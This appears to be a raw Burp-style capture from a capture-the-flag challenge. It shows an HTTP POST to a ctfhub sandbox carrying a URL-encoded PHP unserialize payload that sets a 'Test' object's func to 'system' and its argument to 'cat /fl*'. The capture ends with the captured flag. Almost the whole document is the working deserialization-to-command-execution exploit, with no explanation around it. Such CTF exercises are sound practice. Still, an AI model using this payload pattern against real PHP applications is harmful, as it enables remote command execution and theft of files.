 POST /index.php HTTP/1.1
Host: challenge-a22049a983593b0e.sandbox.ctfhub.com:10800
Content-Length: 143
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-a22049a983593b0e.sandbox.ctfhub.com:10800
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.5112.81 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-a22049a983593b0e.sandbox.ctfhub.com:10800/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
func=unserialize&p=
O%3A4%3A%22Test%22%3A2%3A%7Bs%3A1%3A%22p%22%3Bs%3A8%3A%22cat+%2Ffl%2A%22%3Bs%3A4%3A%
22func%22%3Bs%3A6%3A%22system%22%3B%7D
Pretty Raw Hex Render
ctfhub{a2b5fd0737161f8e9a524be6} ctfhub{a2b5fd0737161f8e9a524be6}